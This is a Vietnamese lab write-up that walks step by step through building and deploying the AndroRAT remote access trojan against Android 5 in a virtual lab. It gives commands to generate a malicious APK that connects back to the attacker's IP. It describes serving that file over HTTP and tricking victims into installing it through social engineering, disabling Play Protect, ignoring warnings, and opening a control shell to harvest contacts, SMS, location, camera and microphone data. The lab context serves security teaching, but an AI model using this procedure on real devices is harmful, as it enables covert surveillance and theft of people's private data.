LAB 2: Khai thác khả năng truy cập từ xa trên nền tảng android từ version 7 trở xuống.
1, Các thông tin chung
Google luôn phát hành các phiên bản Android mới qua từng năm, được đánh số dựa trên API level (API level khác nhau mang đến các tính năng, hàm, và các thay đổi bảo mật mới. Các nhà phát triển sử dụng số này để biết ứng dụng của họ có thể truy cập được những tính năng nào), API càng cao thì độ bảo mật càng chặt).
Tính đến thời điểm hiện tại, trang web chính thức của google đã có các thống kê như dưới:



Với cột “Tổng số lần sử dụng” đại diện cho phần trăm thị phần (Market Share) của từng phiên bản Android, được đo lường bằng cách theo dõi các thiết bị truy cập vào Google Play Store hoặc các dịch vụ của Google trong một khoảng thời gian nhất định. Điều này cho thấy gần như tất cả các thiết bị Android đang hoạt động hiện nay đều ít nhất là chạy phiên bản Android 4.0 trở lên.
Mã độc được tạo ra thường nhắm vào các phiên bản Android cũ hơn (vì API level thấp, có ít rào cản bảo mật hơn) và hiện tại vẫn còn một lượng lớn người dùng đang sử dụng một phiên bản cũ, nó sẽ trở thành mục tiêu hấp dẫn cho kẻ tấn công.
AndroRAT (Android Remote Administration Tool) một công cụ quản trị từ xa Android. Đây là một công cụ mã nguồn mở được thiết kế để kiểm soát, giám sát và thu thập thông tin từ xa trên một thiết bị Android đã bị lây nhiễm. Bằng cơ chế tự tạo file apk chứa mã độc-đây là một phần mềm gián điệp (spyware), lừa người dùng android tải về hoặc chiếm quyền root của thiết bị và tự tải về gói mã độc rồi cài lên máy.
Một vài đặc tính cơ bản của spyware tác động lên mạng, hệ điều hành, hệ thống android:
- Mã độc được tạo ra sẽ thiết lập một kết nối ngược từ thiết bị nạn nhân (Client) về máy chủ của kẻ tấn công (Server/Listener). Điều này hoàn toàn dựa trên các giao thức mạng (TCP/IP).
- Tất cả dữ liệu đánh cắp được (ảnh, tin nhắn, danh bạ) đều phải được truyền qua mạng về máy chủ kẻ tấn công.
- Mã độc sẽ cần các quyền truy cập cấp cao của Android (ví dụ: truy cập camera, SMS, contacts, file system, quyền vẽ lên màn hình - Draw over other apps) để thực hiện các chức năng giám sát.
- Tương tác trực tiếp với các API của hệ điều hành Android để thực hiện các lệnh chụp ảnh, ghi âm, hoặc thực thi lệnh shell.
- Nó thường cố gắng chèn chính nó vào các dịch vụ nền (Background services) hoặc cơ chế khởi động của hệ điều hành để đảm bảo rằng nó luôn chạy ngay sau khi thiết bị khởi động lại.
Các tính năng của AndroRAT:
- Thu thập dữ liệu: thu thập danh bạ, log cuộc gọi, tin nhắn SMS, dữ liệu trong clipboard
- Giám sát môi trường: lấy vị trí GPS, khởi chạy ghi âm trên thiết bị, chụp ảnh bằng camera thiết bị.
- Kiểm soát thiết bị: ở mức vật lí có tạo rung trên thiết bị nạn nhân, thực hiện cuộc gọi thoại.
2, Triển khai
Mô hình cài đặt chung:

Yêu cầu thiết bị:
-Một máy ảo kali linux làm máy tấn công: cài đặt phần mềm AndroRAT, Ngrok, cấu hình mạng sẵn.
-Một máy android version 5
+Nếu dùng máy thật không cần cài đặt gì.
+Nếu dùng máy ảo trên môi trường máy vật lí: cài đặt phần mềm Android Studio trên máy vật lí, cấu hình sẵn mạng.
+Nếu dùng máy ảo trên môi trường ảo: cấu hình mạng sẵn như trên.
Triển khai:
Kịch bản 1: Tấn công vào nền tảng android version 5.0
Bước 1: Cài đặt và cấu hình trên kali linux
Mở máy ảo kali linux chạy lần lượt các lệnh sau để cập nhật hệ thống và các gói phần mềm lên bản mới nhất:
$sudo apt update
$sudo apt upgrade


Phần mềm AndroRAT không có sẵn trong gói cài đặt của kali, vậy nên ta cần cài đặt thủ công. Mở trình duyệt, gõ tìm “androrat dowload” tìm bản github của user karma9874.

Nhìn xuống mục code, sao chép url như dưới.

Quay trở lại máy kali mở terminal nhập lệnh như dưới để tải phần mềm AndroRAT từ github.

Để hoàn thành phần cài đặt, ta còn cần cài các packge cho AndroRAT để phần mềm này có thể chạy được. Tất cả các gói package cần nằm trong thư mục requirements.txt.

Trước khi cài đặt, để tránh xung đột và tạo môi trường dễ quản lí cho bài lab, ta nên tạo môi trường ảo để làm việc.
Kết quả khởi tạo và chạy môi trường ảo thành công.

Giờ ta sẽ cài các gói package trong môi trường này.
$pip3 install -r requirments.txt

Tiếp theo, cần kiểm tra IP của máy kali xem đã đúng như mô hình chưa. Nhớ IP đó để tiến hành bước kế tiếp.

Sau khi AndroRAT hoàn tất việc cài đặt, ta thực hiện tạo phần mềm apk chứa mã độc.
$python3 -m androRAT.py –build -i 192.168.2.132 -p 8000 -o huong.apk

Giải thích cấu trúc lệnh:
-i : địa chỉ IP của máy kali, các dữ liệu máy nạn nhân sẽ được gửi về IP này.
-p : chọn cổng để truyền dữ liệu thu thập được
-o : tạo file mã độc có tên huong.apk
Kết quả tạo file thành công, file độc được lưu trong /home/kali/AndroRAT/

Bây giờ ta chỉ cần lây nhiễm file chứa mã độc này vào máy nạn nhân, việc này thì có hai cách làm: lừa đảo mạng xã hội, push thẳng file vào máy nạn nhân bằng adb,…
Ở kịch bản này, ta sẽ dùng phương pháp lừa đảo mạng xã hội. Ý tưởng là sẽ mở một server http công khai trên internet và lừa nạn nhân click vào, đây là dịch vụ có sẵn trên kali.
$python3 -m http.server 8080
Bây giờ chỉ cần lừa nạn nhân truy cập và tải file độc về máy.

Bước 2: Cấu hình trên máy android
Cài đặt android studio trên máy vật lí, phần mềm này hỗ trợ sẵn các virtual divice ở các version đa dạng.

Truy cập more options => virtual device => create virtual device => chọn một thiết bị kích cỡ bất kì => next => tìm và chọn Lollipop => next và chờ.

Sau khi tạo thiết bị thành công, biểu tượng start xuất hiện bên cạnh tên thiết bị, ta click để bắt đầu sử dụng.
Đầu tiên vào setting, kiểm tra và tắt google play protect.

Tiếp tục kiểm tra mục security, kiểm tra unknown sources, thông thường mục này trên android version 5 đều mặc định bật. Nếu nó bị tắt, hãy gạt bật nó lên.

Bước 3: Cài đặt file mã độc
Mở trình duyệt của android và nhập 192.168.2.132:8080
Các file của kali xuất hiện, tìm file huong.apk để tải về.

Máy sẽ hỏi ta có muốn install apps từ trình duyệt google chrome này không, ta allow

Cảnh báo xuất hiện, mặc kệ và chọn tiếp tục tải.

Kết quả, file huong.apk xuất hiện trong thư mục download.

Click vào file để cài đặt, chọn install.

Các thông tin về quyền bất thường mà phần mềm yêu cầu như: cho phép truy cập cuộc gọi, tin nhắn trò chuyện, chụp ảnh và quay video, mic, vị trí GPS. Và các quyền truy cập các thiết bị khác như network, tự khởi chạy phần mềm khi thiết bị được mở, vẽ, kiểm soát rung của thiết bị kể cả khi đang sleep.

Ta chấp nhận và chọn install

Kết quả thông báo trả về.

Sau khi install thành công phần mềm độc trên máy nạn nhân, quay lại bên kali nhập lệnh:
$python3 -m androRAT.py –shell -i 192.168.2.132 -p 8000


Lệnh này sẽ bắt đầu khởi chạy mã độc và kết nối đến bất kì thiết bị nào bị lây nhiễm. Chờ đợi một chút, khi kết nối đến thiết bị nạn nhân thành công, ta sẽ thấy một thông điệp hiển thị “hello there, welcome to….”. Và giờ đây, ta có thể sử dụng các lệnh shell để điều khiển thiết bị nạn nhân hoặc thu thập và xem dữ liệu nhạy cảm.

Bước 3: Kiểm tra kết quả
Để thu thập các thông tin về thiết bị nạn nhân: $deviceInfo
